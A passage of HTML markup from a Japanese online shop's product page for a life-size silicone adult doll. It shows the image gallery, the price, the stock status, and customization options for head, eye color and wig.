                            <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2366-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2366-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2366-160x160h.jpg.webp 2x" width="80" height="80" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="3">
                            <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2358-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2358-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2358-160x160h.jpg.webp 2x" width="80" height="80" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="4">
                            <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2198-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2198-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2198-160x160h.jpg.webp 2x" width="80" height="80" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="5">
                            <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2300-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2300-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2300-160x160h.jpg.webp 2x" width="80" height="80" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="6">
                            <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2337-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2337-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2337-160x160h.jpg.webp 2x" width="80" height="80" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
                          </div>
                                              </div>
                    </div>
                    <div class="swiper-buttons">
                      <div class="swiper-button-prev"></div>
                      <div class="swiper-button-next"></div>
                    </div>
                    <div class="swiper-pagination"></div>
                  </div>
                                          </div>

                          <div class="fancybox fancybox-product-images" data-images='[{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2344-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2344-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2344-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2344-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2407-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2407-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2407-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2407-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2366-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2366-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2366-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2366-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2358-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2358-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2358-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2358-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2198-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2198-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2198-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2198-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2300-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2300-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2300-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2300-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2337-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2337-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2337-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2337-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a&quot;}]' data-options='{"mainClass":"fancybox-product-images"}'></div>
            
            

            
            
          </div>
        </div>
                <div class="product-right">
          <div class="product-right-wrapper">
              <div id="product" class="product-details">
                                  <div class="title page-title">DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり</div>
                
                

                
                
                                    <div class="product-stats">
    <ul class="list-unstyled">
              <li class="product-stock in-stock"><b>ストック:</b> <span>在庫あり</span></li>
                                <li class="product-model"><b>モデル:</b> <span>Irontech-Doll-S13-159cm-F</span></li>
                                                              <li class="product-mpn"><b>MPN:</b> <span>S13-159cm-F</span></li>
                </ul>
          </div>

                
                                  <div class="rating rating-page">
                    <div class="rating-stars">
                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                          </div>
                    <div class="review-links">
                      <a>0 レビュー</a>
                      <b>-</b>
                      <a>レビューを書く</a>
                    </div>
                  </div>
                
                
                                  <div class="product-price-group">
                    <div class="price-wrapper">
                      <div class="price-group">
                                                                          <div class="product-price">305,000円</div>
                                              </div>
                                              <div class="product-tax">税別: 305,000円</div>
                                            
                                          </div>
                                      </div>
                
                                  <div class="product-options">
                    <h3 class="options-title title">オプション:</h3>
                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-ヘッド</label>
                          <div id="input-option25359">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109467" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/90-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="載画像同じヘッド " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="載画像同じヘッド "/>                     <span class="option-value">
                    載画像同じヘッド
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109468" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S1-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S1 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S1 "/>                     <span class="option-value">
                    S1
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109469" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S2-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S2 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S2 "/>                     <span class="option-value">
                    S2
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109470" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S3-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S3 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S3 "/>                     <span class="option-value">
                    S3
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109471" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S4-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S4 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S4 "/>                     <span class="option-value">
                    S4
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109472" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S5-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S5 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S5 "/>                     <span class="option-value">
                    S5
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109473" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S6-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S6 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S6 "/>                     <span class="option-value">
                    S6
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109474" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S7-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S7 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S7 "/>                     <span class="option-value">
                    S7
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109475" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/S8-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="S8 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="S8 "/>                     <span class="option-value">
                    S8
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25359]" value="109476" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/STOU/QT-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ご希望のヘッド " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ご希望のヘッド "/>                     <span class="option-value">
                    ご希望のヘッド
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">RZR-ヘッドタイプ</label>
                          <div id="input-option25360">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25360]" value="109477" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/RZRDOLL/head-1-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="硬めシリコンヘッド " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="硬めシリコンヘッド "/>                     <span class="option-value">
                    硬めシリコンヘッド
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25360]" value="109478" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/RZRDOLL/head-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="軟性シリコンヘッド " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="軟性シリコンヘッド "/>                     <span class="option-value">
                    軟性シリコンヘッド
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-眼球カラー</label>
                          <div id="input-option25349">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109406" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/90-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="掲載画像と同じ眼球カラー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="掲載画像と同じ眼球カラー "/>                     <span class="option-value">
                    掲載画像と同じ眼球カラー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109407" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-EYE-100x100-(1)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="1グレー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="1グレー "/>                     <span class="option-value">
                    1グレー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109408" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-EYE-100x100-(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="2ブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="2ブラウン "/>                     <span class="option-value">
                    2ブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109409" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-EYE-100x100-(3)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="3ブラッズホットブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="3ブラッズホットブラウン "/>                     <span class="option-value">
                    3ブラッズホットブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109410" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-EYE-100x100-(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="４ブルーグリーン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="４ブルーグリーン "/>                     <span class="option-value">
                    ４ブルーグリーン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109411" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-EYE-100x100-(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="5ブルー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="5ブルー "/>                     <span class="option-value">
                    5ブルー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109412" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-EYE-100x100-(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="6ブラック " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="6ブラック "/>                     <span class="option-value">
                    6ブラック
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25349]" value="109413" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-EYE-100x100-(7)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="7シャイニンググリーン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="7シャイニンググリーン "/>                     <span class="option-value">
                    7シャイニンググリーン
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-ウィッグ</label>
                          <div id="input-option25350">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109414" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/90-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="掲載画像と同じウィッグ " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="掲載画像と同じウィッグ "/>                     <span class="option-value">
                    掲載画像と同じウィッグ
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109415" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#4 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#4 "/>                     <span class="option-value">
                    #4
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109416" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#5 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#5 "/>                     <span class="option-value">
                    #5
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109417" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#6 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#6 "/>                     <span class="option-value">
                    #6
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109418" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(7)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#7 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#7 "/>                     <span class="option-value">
                    #7
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109419" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(8)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#8 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#8 "/>                     <span class="option-value">
                    #8
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109420" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(9)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#9 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#9 "/>                     <span class="option-value">
                    #9
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109421" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(10)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#10 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#10 "/>                     <span class="option-value">
                    #10
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109422" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-KAMI-100x100-(11)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#11 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#11 "/>                     <span class="option-value">
                    #11
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109423" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-w2-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="w2 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="w2 "/>                     <span class="option-value">
                    w2
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109424" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-w3-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="w3 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="w3 "/>                     <span class="option-value">
                    w3
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109425" />
                                  <span class="option-wrapper push-option-image">
